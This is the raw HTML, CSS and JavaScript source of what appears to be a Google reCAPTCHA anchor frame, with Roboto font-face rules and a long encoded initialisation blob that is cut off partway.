U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="HTP9Ws5WdcQIcsK5X2BrFw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="HTP9Ws5WdcQIcsK5X2BrFw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="HTP9Ws5WdcQIcsK5X2BrFw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w5nCssO0MsKjUMO1w65fwpzDtsKbw6fDpUQQMcOMwrpKwpnDgEEkw4/DhSLCusK4wpAkwp/[base64]/CgWHDpcO6X3p6w6V5c0dUw7jDm8Oaw7A9wpM6w5dfwq7Duz8NeGHCnFUvS8KTB8KzwpvDoCPCkw/CtTovYcKCwr15AC3CisOUwqDClzbCmcOpw4nDiUl8OjjDliLDtsK3wrNMw5/[base64]/CuTRhHcOKw4Qhw7BQw6HDlxrDtzMRE8OBw6ssw5Qmw6YVYMOzXRbDiMKrw5Q3asK1asKsA1vDu8K+PwEqw68/w4vCtsKqcjLCncO2acO1aMKEScOpWsKBNsOfwp3CmAtHwptcQ8OoOMKbw5tBw513RsOjSsKba8OvIMKjw4s5LWbCnEXDv8OQwrfDtMOlW8Knw6XDpcKvw5RnJ8KzLMO/w6MDwqpvw4JrwoJgwoPDpMOdw4HDnXp8WcK/FcKxw51CwobCnMKgw5wUYD1Rw5nDplh9MgTCnGs/AMKYw6sbwpHCmRp+wpvDvCXDqsO4worDr8Oxw6nCoMK7woBgXMKrHhvCtsOCPcK3ZcKMwoUXw5DDkHwwwrbDgVdaw5/[base64]/CoMO6wobDtsK+w63ClUfDgMOZw6pVEzUcwqALw70AR17ChMOzw4wqw5RmKQzDhcKNWcKRUEMfwqxdH1zCncKewrbDmMOtb1nCvD/CgcOcdMK3EcKww4bCpsKjGVxGwpTCjsKuJMKDNyTDp1/CkcO1w6ISNkjDuUPCmsOEw7DDqXw/[base64]/[base64]/DiRZ7ZsOOw6obwoYxwq1bw5EPw4cBwr3CvsKte0fCkA56aDXCvWzCnAMvfiUbwosyw6jDkcO4wrEsUcKrPW9wMsOqNsKqSMKOwoFmwpt9QMOBJmFowpzCscOhwrzDoTp6Bn/CiTJ4PMOXbELDjEHDs1HDvsK6dMOGw5HCiMO0XMO4fnnChsOUwokhw68XfsOgwoXDuQvCsMKmahQJwo8aw6/[base64]/QFLDp8KjDHXCg8K8HMOFw4tUIk/CqAVaThTDukxRwo1dwrnDr0Qdw6IiCMKJQF5jF8Ohw5ovwpl2bD1lKsORw4sbaMK9WMKPU8OLSgjCkMOYw4dhw5zDnsO7w6/DgcOjZgvDscKMAsODBcK6BVDDui3DnsOzw7XCi8OZw706wr7DhsOVw4/CrMOBd1xQO8Kewq1zw5HCoFJ0XGfDm3AlYcOIw73DnMOUw7g2XMKzGMOSQsKJw47CmCp2MMOCw4HDunHDjcOtawIWwo/DhDgWTMOCUk7ClcK9w60GwqBgwrPDvTVmw4XDlMOvw7DDnGl3wpDDjMOsCWdZw5vCscKVS8OGwoFWZxNYw54twrbDjkwewpXCqihbdhLDlTDDgwfDpMKTLsOewrIaVxrCpzPDsjnChj/Du3kLwq8awqB0woLDkw7Dh2TClcOmbS/[base64]/[base64]/Do8KfRSAgwo9/wrzCl1obWsKpOxjDtgUcw6nCvnsxbcOjwobClwB3UDrDqMKaVhlUdynCtDlywr9Rw4xqf3lDwqQJKsOAVcKPIzMALEZSwojDksKBSGTDiHobbwjCqHdsbcKJJ8K6wpNKcVhYw444w6fCoTzCt8K1woQmb3rDisOaCWnCnAM/w6tAEztwCyVDwo7Cm8Obw6LCgsOKw6TDj3jDgF1WO8Kkwp1yFMKaPlvCtGJ9wpjClMOPwovDhcKSw6nDjzPCtSzDtsOewrkMwqPCg8Oua2RJZsKPw4DDiSzDjBfCjQTCocKZYiJ6IB5dWgkZw55Uw6V9wp/CqcKJwo53w6TDnnvCi1nComsTDcK3T0N/A8OTIcK3w5LCosK9Qklew6DDlsKzwpJfwrLDuMO5VETDj8OYMw/[base64]/DmsOOdcOYwpXDisOQOFjDhBpYwpMzKWhAw75Tw4fDp8K9L8K4DBYyL8K/[base64]/Dv8OWw67DkMOuwpfDrcKFw6lkwoVKPMOSUcOFw6jCqcOnw7vDjcK6wr8Mw6HDmAhefF8dX8Oow6ASw4DCqmrDvwTDpcKDwpPDqQnCl8KZwptTw4/DkW/DpA0Sw7BLLsK6csKbInjDqsKlw6YNK8KXcxQxd8OHwrVtw5HDinvDo8O/w6gZK0kQw4A4THd+w6NMd8KmGnHDpsK9dDHChcKcHsOsJhvCoCnCk8OXw4DClsKsNShYw7R/wrA2KHFlZsOZS8KKw7XCq8OXMmzDosOTwpkrwrodw5l2wrbCscKmQMOYw5vDgWrCnVjClMKwe8KvPS9Kw6nDh8KgwobCpz5Iw4rCgsK/w4kdNcOvRsKoBMKCDARmcMKYw5zCqQ1/[base64]/CgcKUw5QEw73Du8OWw4ZnwrYFEsOHKMOkJ8OyQcOYw5jCi8Ovw7jDosKVAGAzLStwwrTDkcKqFgrCiGliB8OWEMOVw5DDsMKGMMOvesKOw5XDncKDwqzCjMODYRUMwrtUwrJAE8OsW8K/UsOEw7tuDMKfOVrCrGvDlsO+wr8mUwPCuh/Dq8KWU8OlVMO+C8Obw6RTX8KcbyplfCjDqjrChsKAw6chSljDnQtYbj1CcU0RJ8OCwrTCqMOQdsOkFkIzDRrCicOldcKsGcKawqhaacKtwok+KMK4w4NrbicKa28ufz8JcsOVbk/Cm0DDsjgAw4MCwoTClsO3BlQSw5RZOMKQwqXClsK6w6rCgsOAw6/CjcO7HcOWwqQ2wofCiknDhcKDTsO7XMOlDDbDmFNWw6ATd8KcwpnDqFBbwpwYR8KdNhjDvsK0w71NwrTDnGUFw6TDp1Z/w5nDtgoKwocfw7huO3TCocOsO8Ofw6sXwq7DscKAw7vCiHfDrcKEa8Knw4DClMKEfsOWwqLCqE/DpMOrDR3DjCccdsOfwq7Co8KHA0lnw4JuwowoBFwOWMOpwrXDhcKaw7bCkFPClsOGw7oUZS/CpsKLPcKxwrbClyQ3worClMO+w4EFIcOpwohlcsKCNwHCi8O9LybCnUjDkALDoyHDrMOjw6sYwr/Di2RuNhZbw63Dnm7Ctg0/FVMYFsOuZMO1TWjDmMKcOkcNJQzDr0rDl8O/w4olwo3DtcKZw6ULw50Vw5zCkUbDnsK7Uh7Crm/CrXc8w6DDosKxw41recKZw67CgAIMw7XCvMOVwoZNw6HDt0cvAcKQdH3DtMOSIcOdwq1gwpseH2DDksKDIjvDsm5IwrQocMOnwrrDjjLCkcOwwpFMw5HCrBE4wqx6wqzDm0DDqGTDi8KXwrnCqS/DosKDwpfCj8Ogw50AwrTDhFBJa2oVwpQXIcKIWsKVCsKRwqB1WADCn13DiFDDgMKDORzDssK2wpzCuTgHw53Cq8O2NgHCgnRqcsKWIi/DkE4uMX91BMOnKRURaEvCmHHDikjDvMKow6LDucOiRsODN23DnMKIZEkJRsKZw4lSHxvDuWFdAsK6w7LDlsOha8OewoPCr3zDmcK0w6YVwqzDhivDlcOsw5VDwqxQwqTDhcKwLsKBw4l9wqLDo1HDtUBHw4vDm17CvSjDvMO/UMO0asO4XGFmw71fwoUzwp/DhA5CThcnwrNJF8K2O0UlwqDCp3hcJCvDtsOAVcO2wplvw63Cg8OnV8ODw4/Ct8K+MxfDlMKUR8K3w6LDvC8Rw444w7LCs8KqbmxUwpzDsypTw4LDrWjDnnkdbSvDvcKMw7bCiD11w7jChcKMbmgYw7fDlSA1w6/CtFsAw53Dh8KOZcOBwpBNw4wabsO7IzLDrcKjWMO0QSLDoGZxDmgpKVDDlmt/[base64]/ClMKQDMOgHQ7ClQ/Du0vDqsKUVw3CnV3CoHfDksK4wqbCqRgbEnwRWQw/J8K/bsKKwofCi0/[base64]/CgADCp8OFwpzDgW3CvE3CksOIwqrDn8K4FsKgwrUscltEXTLCgFLCmDVVw4nDucKRQwo5T8ODw4/Ctx7CqiJDw6/DlW1zLcKbLVXDnjTCtsOEB8OgCQ/Cn8OJacKVHsKNw77Don1qGw3CrkEJwqAiwo/CqcK7HcKlKcKqasKNw5/DmcOFwrRnw6MXw4HDr2/ClUQMdlJFw446w7HCrj58e0k2bgFqw7U2dyVYDMOAwr3CtR7ClUAlBsO5woBUwp0KwrnDiMOAwr08IGDDgcKfKXzCgx9Uwq14wpXCrMKhUMKaw65MwoTCoXJNGsOlw7DDpW/CkzvDrsKAw50XwrZrIw9BwqDDosKSw5bCgCdfw47Di8KbwrNEdEtFwpHDuAfClDhuw7nDujHDkzpzw6HDryXCj00jw4bCjTHDuMK2AMOKRcKkwoPCtwTCnMO/YsOUEFJ0wrXCtUDCgMKvwqjDvsKoe8Orwq3DkWFiOcKmw5zDtsKrT8OWw6bCj8KBH8KCwplEw6Y9QhgXe8O3M8KpwrxLwqlnwq1eeTZ8HFrDrCbDl8KTw5Uvw6cFwq3DjF99f33DkH4WM8OqTl9MdMKxPsKiwovCsMOHw5rDs1sEWMOzwr3DvMOraAnCox0hwr/Dt8OwM8KLO0ITw5nDvj0WXTNDw5AMwoYMHsOyEcKYNjvDk8KcUlXDp8O2MHjDosOgNHsIABkyIcKEwpoHSihNwotjLznCi0onJydEDlIRfzDDssOYwqHDm8OOc8OlDFvCuSfDtsO7XsK/[base64]/DrcOfw6YZTcOiwonDjcKUwqgwdHcVf8Oow5B3Z8OxNk7CsQDDp3kwKsOLw4zDuQ0pQ1lbwr/DlkZWwpLDnlwbU1BcAsOaRyp1w7fCiT/CjcKHW8KNw4TCuU1Nwrl9WlA1TADCtcOjw412w7TDjcOkG1VQKsKjbAPDgUzDkcKjWWxoIHPCucKiGzZWQmYqwqYWwqPCiiDDgMOEWsO5aFHDusOqNTXDksKNAR1swo3Cvl3CkcO1w4/DncKOwrE0w6zDusOseAHDrGfDkWcjwoo0woHCuzxAw5bCpDbClBsbw6nDrCY/E8O5w4zDgSTDvGFgwrwcwovCv8OLw7gaG0NBfMK8AsKBdcOLwpN6wrvCiMK+w54ZLAYuFMKdLhQHHlxtwoXChDLCjWR4bRZlw5TCmRMCw7vCl1xow5/DtAzDn8K2J8KYJF4GwqLCjMKNwo/[base64]/wokoLcKTw789wq1jwqbCgcKREMOzwpdEwpQ5RgvCqsOVwrrDi0w+w47CgMK9E8OXwo02wrHDm3HCr8K1w5zCvsKCJB3Dkz7DncO4w6AjwoXDnMKhwrxgw68xAFXDtl/[base64]/DhS/CsVoQUlXDpcK4w4nDkcKpwq3CgMK/FQN6wpIzPcKDLVfDgsOCw6RUwp7DpMO/[base64]/wqQfcVR1w5MqwrPDkcO1OcOOXzY0dSDCuMOfb8KmZMKYTyoOOXbDusOkTMOhw4bDsizDlX9XI3TDtxkUbWkrwpHDkDnDq0XDrUDCgsK8wpXDicK1C8OUJsOwwq5MXjVmUMKWwpbCg8OvVMObD1NibMO/wqxdwrbDjjtbwqfDm8OOw6cLwpt1woTCuHPDoB/[base64]/[base64]/DsFU7w7JzAQRqLMKdw4rDhC1TQnTCuk3CnMOyOsOmw5LDs8OWaRIAOSBocTnCjknCg1/CgSUyw5d9w6pSw6wAaituEcKTZ0dJw7J7AjbCs8KCI1PChsObY8KObMOZwrLCucKRw4g6wpR8wrEyRcOdccK6wrzDn8OVwqQZNsKiw6sSw6XChsOqGsOFwoVOwrk6UHVwJjQVwqXCgcKlV8Ojw7JXw6PDqsKsMcOhw7HCsxTCtyjDlRcXw4sKCMOzwrHDn8Kjw5/Duj7DjSMtM8KZeQdqw63Do8KvTsOpw6pSw4BCwqHDmSXDo8OyJ8O8VkVSwoIdw4QVaywdwq5dw4DCnDEYw7h0WcOGwrrDo8O7wqxrS8KxdSASwqMvf8KNw6jCjSbDpT4wMxwbwp8rwqnCuMKiw4HDtMONw7jDusKlQcOBw6HDlWcYMsKyTsOhwrlqw47Dg8OLfV/DqcK/awDDq8OdC8OeGw1Ow5DCtQ7DsgnDq8K5w6jDn8K5ICFkMMK3w7F/HUx0wqbDsxA5VMK+wp3ClcKXHXbDizNCRhjDgTnDnMK8wpLCk1/Cj8Kdw4PDqnfCgh7DlV0xY8OLFW0SNG/DqXh9X3FfwrXCmMOcJC5vUxfCqMOZwo0HESo4ehvCr8KbwqXDh8Kvw7zChAbDusOTw6nDiFViw5nDvsK5wpDCjsKlCE3DrsKxwqhUw4sLwrLDocO9w7tVw6dpCAACMsOCGQnDjnvCg8OZacOLHcKPw7jDosO8BcOtw5psP8OUJB/CpiE+wpE/cMOQBcKJekgFw5YFOcKpF0PDjsKMWi3DkcK4B8OaW3TDngJbMhzCsjfCjkFAEsOOfkJ4w53DlwzCscOrw7Mnw7J/[base64]/wpVAwrfDlm/DiUk6YAJ/wonCjcK8VcORYcORFsOJw7jCsyzCo37CncKxd3UJAmjDuVQuOcKsAUBJB8KdNMKJakoiMiAsasKWw4YOw7pww5/[base64]/DnMK+JsOKAcKXJ8Oowq/Dm8Kew4cXwqXDgQ0FwrpuwpISw4APwrDDnEvDlwPCkMKXwoTCtDlIwp3CucOWZkxLwrHCoG/CtCnDk3zCqG9Twr4Hw7Uaw5MwEiQ3GH1iK8ONB8OdwoEbw4nCsXRLDyEHw7fCjcOjKMO3RkkIwojCqsKHw4PDtMOYwqkNwrPDuMODJsKWw6bChcKkSi4kw4jCrE/ChTHCgXnCuh/[base64]/bVDCpyzDulPCkcKzTMKNwrp+VMKqw6gCY8OgKMKDaRXCjcOgP2/DnDTDhcKMHjPCvns3wo4Uwo/DmcOiGS3CoMKgw6N6w5DCp1/DhmjCn8KILSIHc8KEMcKDwo/Dl8OSRcKuSCVJMyUOw7LCmUHCn8KhwpHClsOiW8KLKAjCizVSwpDCgsObwo7DrsKvNzTCsR0Vwo3Cr8Odw4lTcHvCsDArwqhWwoTDrWJPbsOaTj/DnsK7wr9jUiF+MsKTwrpPw7/CmMOOw70bw4TDg3ofw44nE8KqScOawq1iw5DDq8K6w5/CmlJoBCPCu3J/[base64]/EsO+wrM0w4QIOk3CthgMwp55UybChA9ZEyrCuUfCtWYIw5IFw6jDu2V+RMORfMKbBEjDuMONw7HDnHV/[base64]/LsO/wqDDr8O1WMK0w4vDvUjDihI1DMKMVzBbZcK8S8K7wp41w5kCwp3CvMKbwqHCgn4Wwp/CmkJtF8OuwoI/UMKkP0FwW8OAw5XClMOhw5fCmG/CvsKMwqzDkWXDj33DhB7Dl8K7AkrCvzHCkC3Cqhxmw60swq10w7rDuBYbw6LCkU1Iw7nDlRzCi2/CtB/DpsKAw6w0w6fDisKjExfDpF7ChABKIFPDisO/wrjClMOQGMKdw7cXwoTDpR42w4PClCJTJsKuw6bCmsKoOMK0woZhwrzDgcK8G8KhwqvDvwHChcO8YktuG1ZRw5zCpzPCtMKcwoZ2w7vCqsKpwpPCucKWw7t2PAIbw48AwoJTW1ksesOxK1rDgEpOcsKFw7sfw5QKw5jCohbDq8OhDVfDmcKlwoZKw50qOMOGwq/CnHhTCcOPwrRrYyTCsldQwpzDiiHCksOYIsKvLsOZAcO6w61hwpvCs8Ove8OywrXDqMKUUj9ow4U+w7jDiMKCTcOVw7s6wpDDk8KMw6Z/W0PCusKyVcOKF8OYSmt9w5FVeS4ww7DDuMO4woRNfMO7MsOYDMO2wqfDnyzDiiRhw7LCqcKvw7fDoXjCiGUhwpYNVn/[base64]/CnMKbwqcIwoJRScKAw5jDt8OBwr54wo7CpsK/wqDDnQjCombChW7CjcK9w5TDiwXCq8OawovDjMK2f0QEw4Rmw7hNQcKBcSrDqcKhfW/DisOSLnLCtwHDo8KXLMK9eh4jw5DCq2IWwqYcw7s4wq/CtArDsMKzDMKrw7lLFycBcMKSXcKBLTfCoURawrBHciEww7nDqMK8PW3CqHvDpMKuXkrCp8O1VgkkBsK5w5nCmQprw5nDmsKlw7bCtVEtRsOoeCMufl4Pw4J/MF5nS8Oxw4pyLit5fEzChsKrw5fDmsO7w4dicksTwqjCjXnCgTHDhMKIwrshNcKmF0p9wp5YIsKLw5sTEMO7wo4rwpnDmg/DgcO+TsOPccKoHcKRecKkRsOnwoEzHxTDr2fDjAIQwrZKwog1AUQ/[base64]/CkMKGwpxWw7fDhsKpQnvDoGbDqDJOFcKEw61wwo7DrnhneGcyO38xwoIFBFhTL8OnPlcYMGDChMKqCsKXwp/[base64]/DgA80ExcuKwLCscOBXMKISjA5wrNVLsOZw5tFJsOHQMOEwrZAGHlAw4LDvMOgRT3DnMOJw5J7wo7CpcOow7nCpmLCpcOfwopgb8OhbgzDrsOswoHDtkFnXcOvwodKwr/DuUIzw5nDqsK2w6zDrsKVw5hcw6vCncOEwp1CURdsInUmSSrCtTtVNGgecwQJwr4vw65mdsOTw5lRZyfDtMOUQsK1wpcnwp4/[base64]/bsKzAC5pc8OuEQHDqMKYw6Mww6nDlcKGwpUiw686w5TDribDi2LClsOZG8KGFEzCqsKSMBjCvcKbKcOrw5ATw4V/X2gTw4ciGQTDnMK6w4jDpgBiwrQFMcKKJcKBasK8woETVQ9Nw77CkMKXIcKdwqLCtMOZRRByS8K0wqTDtMKvw7PDh8O7HUDDlMOkw5/CsBDDnjHCnSMjfRvDnsOmwogPLcK7w5x8aMOFR8OMw7AieE3Cn1TCmBvClGLDncOILTHDsDw1w7/DjjzCkMO9J1Iew7PCuMO4wrkEw5Z3CyhyXhdvAsK6w41lw5M8w5rDvB9qw4Ejw7lsw5tOwqvDl8OiKMKeCC9OBsO1w4VZHsO+wrbDqsK8w60Bd8OiwqZaFnBgTMOIbE/CjsKzwo42woN/w5/[base64]/[base64]/[base64]/wp5ILsO0dULCpcORTk5OGcKbw61Xb0Elwp8vwq/DjFJDdcKMwokkw4Z0BsOOQcKCwojDnMKnRHjCiD/Dm3zDi8OjC8KIwoYfDA7CvQbCrsO7wpzCpsKTw4TCknDCisOMw5/CkMOVwo7Cs8K/LMK/f0staDPCsMKBw4LDsBJXBBJAOMORLhodwpPDiiHCisOmwp3CtMO/wqfDnUDDqx0CwqbCvwjDpBgQw6bCj8OZW8KLw5DCisONwoU0w5JSw5rClUB+w4pfw4paU8KkwpTDkMOPE8KYwpHCiyfCn8Kiwp7ChsK2R3fCrMOewpoFw5lIw5QWw5gYwqHDsFbCnsOaw43Do8K/wpDDg8OBwrZxwrvDkgvDrlwgwoDDgw/[base64]/w79Qw5XCqMKUwr1UwoYZGgZ6MMKuwrRYwrV6XE/CjcKHOgAhw5MST2bCncOYw55hY8KPwpXDtk4hwrVOw4zCi0HDkl9kwobDpRszDGxyGjZAXMKIwogiwpwte8OWwqI1wqdoTAXCkcKmw7Uaw4dqFsKow7PDhgZSwonCvHbDkwNgO3AQw5kAWcKBBcK2w4cLwqsrJ8Kcw7XCrG3CmWnCqsO5w5vCrsOmdQ/Duy3CpwF9wq0Dw59uOhB4wqnDq8KcLkB4ZcOHw5ZaHkYLwqB9HjHCk3hZScOTwpY0woJVIcK8V8K9TUMFw5fCnAB/[base64]/DjV/wqnDrUXDo8ONGQvCn8OvV2kpw4TDl3TDol/[base64]/QcKGWsKYw5N1WsK8wqfDv8OSPMOtaMONwqLCj1cFw7NPw6/ChMOaCMOeF2TCmcOQwpBUw6jDo8O/w57Dn3MUw6jDpMOIw4wuwqDCvVBuwoVzAcOPwpTDgsKVJT7DisOvwoNgdMOeYsOnwonDqkLDvAoIw5XDuH5yw55DNcKjw7tHKMKxccOeWUd2wptNScOKDMKnHsKjRsK0dMKlZQtxwq1Nwr/CvcOcwrfCrcOpGcOedcO/E8KBw7/[base64]/UsKmw6XCi8OdwrTClWhYNA3Dj1bCvsOewo7DphXCpRLCnsKieWXDpnTDlAPDpGXDqh3Cv8KKwopFcMKvIS7DrX1yXzvCicKfwpIfwrIjS8OOwqNAw4PChcOqw4QiwpzDqcKSw73ClkPDkw1ww77DhjbDrwYdVlxGSi0Dwot9HsOiw6BRwrlwwq/DrwzCtnJKHRlrw5HCl8OTfwQ6wo/DqMKsw4TClcOLLy7DqsKaSUnCuRnDtkHDuMOCw6nCszFWwrAiXj1NHMKFA3XDikYIBHbDpMK8woHDjcKwXzjDicKdw6gSO8KHw5bDpcO7w7vCi8Oqd8OawrUFw6k1wpXCusKmwprDmMKyw7fDtMKVwpTCn2dNDxjCqsKHFsOwFxYxw5EhwrfCsMOMw5/DuD7Cm8OZwq3DuQIICRQPbHzDokrDpMOYw6E/wq8PFMK7wrPCtcOmwposw5tXw6wgwoxDw799McOeW8KWAcOpDsKHwoYRT8OqdsObw77DvzTCqMO/NVzCl8Kxw5dXwo1DdWlSDgzDuG8QwoXCq8ORJkUVwr/Dgx7DrBQqfsKhR0NpTCIbE8KIU1R4EMOjLcORdGrDgsO1S0bDisKtwrpXdUXCkcKJwprDuVXDh03DuUZQw57ChMKAMMObRcKMLlrDjMO/WMOKwq/Csh/[base64]/[base64]/wqMow54FNQLChMOgw5rCksKRYG0aw5Z5woPCgsOBbMO5HsKvS8OYD8KRciUXwr8CBnMHOW3DiVJUwo/Di3hjw7xPESIuScODB8KLwroCBMKxVxQ9wqgJaMOqw54wNsOqw458w4YTAjzDi8Oaw6NdH8KKw7BtZcO1RTfCs0rCpSnCuCTCgiHCv3pkVMObV8Okw6spehEYPMOhwrLDsxhqWMK/w4t5G8KRFcKCwoghwpchwqsKw6nDh0TCg8OTWsKRNsKpE3zDvMK3w6MOCTPDuC1Bw5UXwpHDp2EEw7xnG0pHZRnChzIdXMKmAsKFw4UtZsOkw7nCr8OmwoUYPAnCoMK/w6rDicKre8KFHl5aCjATwpA/w6g0w758wrTCuUXCrMKOw5AuwpNSOMO+binCsTFWwpTCgsOBwpLCiwvCglocUMKKf8KYecOCacKaMVDCgQwLZzQ3fUvDnhMGwovCkcOoRcKAw7cOOcO3KMKiL8KgUU9fRjRban7DhVQ2wpMqw4/DgV1tUcKtw5jDusOSA8KLw5JUAxEJKsO6wqfClA7DmSPChMOxOl5OwqoVwqlnasKBfzHCjsOYw5XCni3Cv197w47Cjh3DiyrClzpPwrDCrsK8wqYew4QzTMKgDUnDqcKrH8OpwpjDiRYZwrDDpMKTLR0AHsONPWgPZMKaYE/DicK8wobDqm1PaDEQw53DncOlw5ZJw67Di3LCqQBZw57CmE1QwoYAYCsLVRjCqMK5w4DDtsKTw7M/[base64]/DrMO+CR0pRMO6FsOMw4heA3rDpFkJDDZQwrhAw64TCMK3WcOqw7fDq2XCrF9tGlbDmyHDrsKaOsKxJT45w407WRTCh2ZMwqwcw4TDgcKbG0zCn0/DpsOBasKdasOkw4w8RsKSBcKXdFHDjnlBCcOmw4DClQo4w6bDoMOIVMK4V8KOPUFFwpNQw7Nyw4pfICwcJmXClRHCuMOWITwdwojCkcOtwp/Cmh5cw683wo7Csi/Dkj8FwqrCocODV8O0OsKsw5JPCMKxwpUIwr3Cr8KLMhseS8OnL8Kmw4bDlHwnwoogwrfCsWTDs1BtZ8KYw7AmwrJyAV/DisOBUUrDvEtSYsKmP0LDpmDCm2LDgjNgEcKuC8KTw5TDlsK0w5nDoMKESsKvwrTCi1/Ds0XDiQ1ZwpFpw4BPwr9aAMKEw6LDvsOOMcK2worCoCbCkcO1aMOvwp3Dv8Orw7zDlMOHwrlQw4h3w4QmSXfCvgzDtCk7e8KTesK+TcKZw6HDsiBqw51XQDDDkgMBw4INUxfDh8KDwpnDjMKSw4/Drgkcw4/Ch8OjPsOIw58Pw6ISN8Kdw5QsCsKPwrjCukLCrcKtwozCrA8eY8KzwpZvYgXDmsOMUUnDvsOAQ2thXHnDrkPCnRdhw5gLKsK3ScO7wqTCjMKKWxbDn8KYwp7DrsKEw7VIw7lFZsKdwr/CoMK9w6vChRfCucKfDTpZd2rDpMOpwrQCPRoZw7rDiV1vGsOzw70oHcKybGbDojrCiWzCgVQeAm3DqcKswo8RO8KjKW3CusKGCip1wo/DucKEwo/CmEPDmWp+w6oEV8KNF8OiVjs7wqHCtjPDrcKGDT3DijBWwoHDncO9wqwYdcK/RFjCh8OpZW7DrTQ3ScOxe8KWwqbChMOHe8OaMcOMFWF0wrnCksOKwpPDscKZHCjDpsOLw7NxJMOJw7fDqcKrw7lnFQ/DkMKLAhYMegrDh8Kcw6bCr8K1XGI1asOXOcOnwoAnwqEaZXPDh8KxwrUuwr7CqWfDkk3CrsKIasKSPAQZIsKFwpx3wpjDjjfDmcOFdsOCCEzCncO/ZsKUwoR7RCxAUVx4XsKQT1LClcKUcMKsw5zCrMOhJsOjw7howqrCkcKFw4cUwoYtG8OXBy5dw4VCRsO1w4JKwps3wpjDhMKEwrHCtC/CmsK+ZcK7NlAgJR9rH8KfGsK+w65ewpPDp8OXwrPDpsKRw5rDhShRYhVnHHF9YB9Fw6PCisKhIcKHTTTCh3TDm8OCwojDvxrCocKQwqJ2EjnDhhBlwqlwe8Odw5QHwrVEFk3DuMO5McO/[base64]/DhDstworClyDCnsKxw4vDqcOENMObw4fDpMKKZg04HcKCw4PCqENQwqjDkRzCtcOid2DDqHt1e1kuw5vCv13ChsKTwr3DkDh5woAqw44zwoczbwXDrBfDnsOCw6vCrcOyRsK8fDt9OyvCmcKjHxTCvGZJwo/[base64]/[base64]/w7Bcw61pMxzDqEjDoMO+w5zCsk3DqcK8H8OqXURnOMOWJ8OGwprDg0TCqcOqI8KmOTTCgcKlwq/DrsKrJDLCjcO7YMKUwrxCw7XDgcOCwoPCp8O/TDrChHTCncK3wq8QwofCqcOwGzIQUWxIwqzDvkNBKgvCmVppw4jDmcK/w7M5VcOTw4YGwpdcwoMBTALCicKlwpJodMKRwpERH8OBw6NXw4nCkxhOJcOZwqzCi8OSwoJ9wrLDoj3Dn3gOLBM4X27DrcKqw49lfkMFw6jDusKGw6vChk/DncOjGkc8wqzDkEt/FMK+wpHDucOCacOWWcONw4LDn3FYAVnDkxbCqcOxwpXDkX3CsMKWODfCuMOZw5UCd0/Ckk/Dh1zDoA/CuRB3w7fCjGAGZn0iFcKoWAtCQjbCi8ORcmg3HcOZUsO+w7gnwqxrC8KdOyFpwrDCicKtbBjDi8KFcsKAw4YLw6ACdgsEwoPDqwzCoQBmwqsAw6AldsKswoBCUHTCrcKBew8Xw5zDmMOYw4rDoMO1w7fDlmvCj0/Do1XCvzfDv8OwCjPDsV8jW8Kqw5Ipw57Cr2nDrcOsJnLDs2DDt8OSV8KuIsKFwpLDiHh7w5xlwpkgV8O3wqRvwo/ConLCgsKbAU7DqAcuRcOtEnnDsQU/H3NUS8K1wpLCnMOMw7VFBgDCtMK5ViViw4k7CnLDjV7ChsKKTMKRWMOuE8Kww4HDiALDq2LDpcOQw5NGw49fJcK8wqPCsALDo0zDnUXDihLDugTCuxnDuCcrAWrDo3lcNTldLMKkTGXChsOywpPDocOBwpUVw4tvwq3DsXzDm2tbVcOUIwUCKTHCpsOAUxvDm8OZwq/[base64]/DqC3CpMKewpTDnxLCq3/CmF4SwrfDizlYwr3DhQoGbcO4PE8uFcKyWsKAWwfDscKKMsOPwprDjMOCAhFDwohrbhkuw6dYw6XCq8Oxw5zDlSjDhcK0w6lPfMOSUF3CicOJbUlewrnCgFDClcK5OMOeSVt1P2PDuMOJwp3DuTjDpD3Dk8Ovw6s4MMOSw6HCmD/[base64]/[base64]/Cu8Kqw5nDthElPyhawoxrwopkwptOYSzDsmrDkHVNwpBXw4kgw71/[base64]/DqnHCm2B2wqXDmUjCnMKCHztjNE/[base64]/CvcKQw6